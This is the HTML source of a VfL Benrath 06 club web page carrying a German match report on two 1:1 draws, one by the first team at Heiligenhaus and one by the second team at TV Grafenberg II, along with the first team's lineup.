data-level='3'><span class="menu-item-text"><span class="menu-text">D 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9154 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-3-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 3 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11321 depth-2"><a href='https://www.vflbenrath06.de/d-4-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 4 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9099 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9184 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9187 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-3-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 3 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11330 depth-2"><a href='https://www.vflbenrath06.de/e-4-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 4 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11333 depth-2"><a href='https://www.vflbenrath06.de/e-5-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 5 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">F 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9190 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">F 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9102 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/bambini' data-level='3'><span class="menu-item-text"><span class="menu-text">G 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10300 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/kindergarten-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">Kindergarten</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10290 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Damen und Mädchen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11728 first depth-2"><a href='https://www.vflbenrath06.de/damen' data-level='3'><span class="menu-item-text"><span class="menu-text">Damenmannschaft</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897 depth-2"><a href='https://www.vflbenrath06.de/e-juniorinnen' data-level='3'><span class="menu-item-text"><span class="menu-text">E – Juniorinnen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-5-juniorinnen' data-level='3'><span class="menu-item-text"><span class="menu-text">F  – Juniorinnen</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8386 depth-0"><a href='https://www.vflbenrath-schwimmen.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Schwimmer</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8395 depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">Futsal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 last depth-0"><a href='https://www.vflbenrath06.de/kontakt' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-4153" class="single-postlike post-4153 post type-post status-publish format-standard has-post-thumbnail category-aktuelles category-seniorenabteilung category-43 category-82 description-off">

	<div class="post-thumbnail"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2017/11/7534240.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2017/11/7534240.jpg 900w" style="--ratio: 900 / 600" sizes="(max-width: 900px) 100vw, 900px" width="900" height="600"  title="7534240" alt="" /></div><div class="entry-content"><h3>Erste und Zweite Unentschieden</h3>
<p>In Heiligenhaus zeigte unsere erste Mannschaft wieder ihr anderes Gesicht! Kampfgeist, Willen, nur das Quentchen Glück fehlte!</p>
<p>Nach der katastrophalen Vorstellung letzten Sonntag, holte sich unser Team verdient einen Punkt bei SSVg. 09/12 Heiligenhaus. Aufgrund der Personalsituation,, 13 Spieler inkl. Ersatztorwart standen ihm heute zur Verfügung, hatte Frank Stoffels das Gespräch mit Martin Eckert gesucht. Dieser erklärte scih bereit wieder die Fußballschuhe für den VfL anzuziehen.Ausgerechnet er erzielte in der 57. Minute den Ausgleichstreffer, nach Vorarbeit von Yanick Krohn. Zur Halbzeit führte der Gastgeber durch einen Treffer in der 22. Minute.Es war ihre einzige Chance in der ganzen ersten Halbzeit.</p>
<p>Sebastian Linden, unser 2. Vorsitzender, schrieb auf WhatsApp, dass unsere Mannschaft eine tolle Leistung gezeigt hat und dem Sieg näher war als Heiligenhaus.Das schreibt auch die WZ in ihrer heutigen Ausgabe: &#8222;Mario Stoffels, Yannick Krohn und Simon Pascheit vergaben weitere Möglichkeiten, auf der anderen Seite bewahrte Sergio Parcoco sein Team mit einer Rettungstat auf der Torlinie vor einem erneuten Rückstand&#8220;. Frank Stoffels gegenüber der WZ:&#8220; Die zweite Hälfte war die beste, die wir in dieser Saison gespielt haben. Darauf können wir aufbauen&#8220;.</p>
<p>Mit dem Punktgewinn rückte unsere Mannschaft auf den 16. Tabellenplatz (Relegation) vor.</p>
<p>Jetzt hat das Trainerteam 2 Wochen Zeit bis zum nächsten Spiel. Das Lazarett lichtet sich bis dahin. Dowan Kims Rotsperre ist dann auch abgelaufen. Außerdem kann man dahin an allen Baustellen arbeiten.</p>
<p>Hier das &#8222;letzte&#8220; Aufgebot:</p>
<p>Pitzer &#8211; Percoco &#8211; Eckert &#8211; Reuter &#8211; Kaya &#8211; Krohn &#8211; Adamako &#8211; Sahin &#8211; Stoffels &#8211; Inagaki &#8211; van Beuningen</p>
<p>Bank: Adiyaman &#8211; Pascheit &#8211;</p>
<p>In der 2. Halbzeit kamen noch Dennis Bosek, der auch die letzten 5 Minuten spielte, und Lukas Schmidt von der 2. Mannschaft direkt vom Spiel in Grafenberg!</p>
<p>Unerwartet schwer tat sich unsere 2. Mannschaft bei TV Grafenberg II.</p>
<p>Zwar hatte Wolfgang Mückschitz Mannschaft 70 % Ballbesitz in der ersten Halbzeit, doch unsere Zweite fand die Lücke im Bollwerk des TV nicht. Die Grafenberger standen dicht und gut gestaffelt mit 2 Viererreihen in ihrer eigenen Hälfte, Zwischen den Viererreihen stand dann auch noch ein &#8222;Abräumer&#8220;. Sobald wir in Ballbesitz waren, zog der Gastgeber die Maschen enger. Einen einzigen Torschuss gab der TVG in der ersten Halbzeit ab. Der traf in der 44. Minute zur 1:0 Pausenführung.</p>
<p>Auch in der 2. Halbzeit suchte die Zweite vergeblich nach der Lücke im Abwehrnetz der Zweiten des TVG. Als dann Martin Knobel sich in der 66. Minute eine überflüssige gelb/rote Karte einhandelte, schien die Partie gelaufen. in 2 Szenen stand unserer Mannschaft das Glück zur Seite. Bei der ersten Situation konnte Torhüter Daniel Terenyev den Ball gerade noch über die Latte lenken. In der zweiten sprang der Ball ihm vom Innenpfosten in die Arme. Allerdings muss der Zweiten bescheinigen, dass sie mit 10 Mann besser spielte als vorher. So köpfte Jan Schlegelmilch nach Flanke von Lukas Schmidt das verdiente 1:1.</p>
<span class="cp-load-after-post"></span></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Teilen auf</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.vflbenrath06.de%2Ferste-und-zweite-unentschieden&#038;t=Erste+und+Zweite+Unentschieden" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.vflbenrath06.de%2Ferste-und-zweite-unentschieden&#038;text=Erste+und+Zweite+Unentschieden" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="whatsapp" href="https://api.whatsapp.com/send?text=Erste%20und%20Zweite%20Unentschieden%20-%20https%3A%2F%2Fwww.vflbenrath06.de%2Ferste-und-zweite-unentschieden" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp" viewBox="0 0 16 16"><path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on WhatsApp</span><span class="screen-reader-text">Share on WhatsApp</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.vflbenrath06.de%2Ferste-und-zweite-unentschieden&#038;title=Erste%20und%20Zweite%20Unentschieden&#038;summary=&#038;source=VfL%20Benrath%2006%20e.V." title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>

</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h3><form action="https://www.vflbenrath06.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Ihre E-Mail-Adresse wird nicht veröffentlicht.</p><p class="comment-form-comment"><label class="assistive-text" for="comment">Kommentar</label><textarea id="comment" placeholder="Kommentar" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name &#42;" value="" size="30"  /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">E-Mail &#42;</label><input id="email" name="email" type="text" placeholder="E-Mail&#42;" value="" size="30"  /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Beitragskommentare</span></a><input type='hidden' name='comment_post_ID' value='4153' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="45a4e6b2c0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar bg-under-widget dt-sticky-sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Neuigkeiten</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/einladung-zur-ausserordentlichen-mitgliederversammlung-des-vfl-benrath-06-e-v-2025" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/einladung-zur-ausserordentlichen-mitgliederversammlung-des-vfl-benrath-06-e-v-2025">Einladung zur außerordentlichen Mitgliederversammlung des VfL Benrath 06 e.V. 2025</a><br /><time datetime="2025-10-13T10:30:10+02:00">13. Oktober 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/einladung-zur-ausserordentlichen-mitgliederversammlung" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2017/10/Foto-3-1024x768-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2017/10/Foto-3-1024x768-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2017/10/Foto-3-1024x768-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/einladung-zur-ausserordentlichen-mitgliederversammlung">Einladung zur außerordentlichen Mitgliederversammlung &#8211; Senioren</a><br /><time datetime="2025-10-06T10:21:24+02:00">6. Oktober 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/vorstand-gewaehlt-jhv-2025" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/vorstand-gewaehlt-jhv-2025">Vorstand gewählt &#8211; JHV 2025</a><br /><time datetime="2025-04-29T11:08:33+02:00">29. April 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/abteilungsversammlung-der-fussball-seniorenabteilung" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2025/04/vfl-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2025/04/vfl-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2025/04/vfl-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/abteilungsversammlung-der-fussball-seniorenabteilung">Abteilungsversammlung der Fußball-Seniorenabteilung</a><br /><time datetime="2025-04-24T16:37:36+02:00">24. April 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/herzlich-willkommen-zur-niederrhein-trophy-2025" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2025/04/b2f0fb028fcd27c2f49db085c3562e32-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2025/04/b2f0fb028fcd27c2f49db085c3562e32-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2025/04/b2f0fb028fcd27c2f49db085c3562e32-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/herzlich-willkommen-zur-niederrhein-trophy-2025">Herzlich willkommen zur Niederrhein-Trophy 2025!</a><br /><time datetime="2025-04-18T10:53:09+02:00">18. April 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/einladung-zur-ordentlichen-mitgliederversammlung-des-vfl-benrath-06-e-v-2025" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/einladung-zur-ordentlichen-mitgliederversammlung-des-vfl-benrath-06-e-v-2025">Einladung zur ordentlichen Mitgliederversammlung des VfL Benrath 06 e.V. 2025</a><br /><time datetime="2025-04-08T15:38:00+02:00">8. April 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/einladung-zur-ordentlichen-mitgliederversammlung-der-fussball-seniorenabteilung" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-30-17-scaled-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-30-17-scaled-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-30-17-scaled-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/einladung-zur-ordentlichen-mitgliederversammlung-der-fussball-seniorenabteilung">Einladung zur ordentlichen Mitgliederversammlung der Fußball- Seniorenabteilung</a><br /><time datetime="2025-04-07T15:34:00+02:00">7. April 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/mitgliederversammlung" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/mitgliederversammlung">Mitgliederversammlung</a><br /><time datetime="2024-04-09T11:08:47+02:00">9. April 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/senioren-mitgliederversammlung-2024" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/senioren-mitgliederversammlung-2024">Senioren Mitgliederversammlung 2024</a><br /><time datetime="2024-04-07T11:03:00+02:00">7. April 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/sticker-album-vom-vfl-benrath" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2023/12/sticker-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2023/12/sticker-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2023/12/sticker-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/sticker-album-vom-vfl-benrath">Sticker Album vom VFL Benrath</a><br /><time datetime="2023-12-04T15:54:22+01:00">4. Dezember 2023</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/vfl-benrath-06-erhaelt-eine-foerderung-im-rahmen-des-foerderprogramms" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2019/08/JKyZHIBogF3eTuD2mYqhZjk5h3TxV9vJ4I08d0QO-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2019/08/JKyZHIBogF3eTuD2mYqhZjk5h3TxV9vJ4I08d0QO-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2019/08/JKyZHIBogF3eTuD2mYqhZjk5h3TxV9vJ4I08d0QO-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/vfl-benrath-06-erhaelt-eine-foerderung-im-rahmen-des-foerderprogramms">VfL Benrath 06 erhält eine Förderung im Rahmen des Förderprogramms</a><br /><time datetime="2023-10-01T09:37:04+02:00">1. Oktober 2023</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/d2-gewinnt-das-naechste-derby" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2023/09/IMG_0327-scaled-80x50.jpeg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2023/09/IMG_0327-scaled-80x50.jpeg 80w, https://www.vflbenrath06.de/wp-content/uploads/2023/09/IMG_0327-scaled-160x100.jpeg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/d2-gewinnt-das-naechste-derby">D2 gewinnt das nächste Derby</a><br /><time datetime="2023-09-27T09:44:33+02:00">27. September 2023</time></div></article></li></ul></section><section id="archives-3" class="widget widget_archive"><div class="widget-title">Neuigkeiten Archiv</div>		<label class="screen-reader-text" for="archives-dropdown-3">Neuigkeiten Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.vflbenrath06.de/2025/10'> Oktober 2025 </option>
	<option value='https://www.vflbenrath06.de/2025/04'> April 2025 </option>
	<option value='https://www.vflbenrath06.de/2024/04'> April 2024 </option>
	<option value='https://www.vflbenrath06.de/2023/12'> Dezember 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/10'> Oktober 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/09'> September 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/08'> August 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/04'> April 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/03'> März 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/02'> Februar 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/01'> Januar 2023 </option>
